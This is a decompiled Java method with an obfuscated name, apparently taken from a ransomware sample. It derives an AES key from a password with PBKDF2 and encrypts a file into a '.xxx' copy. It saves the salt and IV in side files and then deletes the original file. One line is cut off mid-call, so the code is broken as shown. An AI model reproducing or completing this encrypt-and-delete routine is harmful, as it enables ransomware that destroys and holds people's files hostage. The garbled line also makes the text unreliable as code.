 private void agaierughl8y3g98ersiugohserkihgoas8erg89(String paramString1, String paramString2)
  throws Exception
{
  FileInputStream localFileInputStream = new FileInputStream(paramString2);
  FileOutputStream localFileOutputStream = new FileOutputStream(paramString2 + ".xxx");
  Object localObject1 = new byte[8];
  new SecureRandom().nextBytes((byte[])localObject1);
  Object localObject2 = new FileOutputStream(paramString2 + ".salt");
  ((FileOutputStream)localObject2).write((byte[])localObject1);
  ((FileOutputStream)localObject2).close();
  localObject1 = new SecretKeySpec(SecretKeyFactory.getInstance("PBKDF2WithHmacSHA1").generateSecret(new PBEKeySpec(paramString1.toCharArray(), (byte[])localObject1,
  paramString1 = Cipher.getInstance("AES/CBC/PKCS5Padding");
  paramString1.init(1, (Key)localObject1);
  localObject1 = paramString1.getParameters();
  localObject2 = new FileOutputStream(paramString2 + ".iv");
  ((FileOutputStream)localObject2).write(((IvParameterSpec)((AlgorithmParameters)localObject1).getParameterSpec(IvParameterSpec.class)).getIV());
  ((FileOutputStream)localObject2).close();
  localObject1 = new byte[64];
  for (;;)
  {
    int i = localFileInputStream.read((byte[])localObject1);
    if (i == -1) {
      break;
    }
    localObject2 = paramString1.update((byte[])localObject1, 0, i);
    if (localObject2 != null) {
      localFileOutputStream.write((byte[])localObject2);
    }
  }
  paramString1 = paramString1.doFinal();
  if (paramString1 != null) {
    localFileOutputStream.write(paramString1);
  }
  localFileInputStream.close();
  localFileOutputStream.flush();
  localFileOutputStream.close();
  DeleteFile(paramString2);
}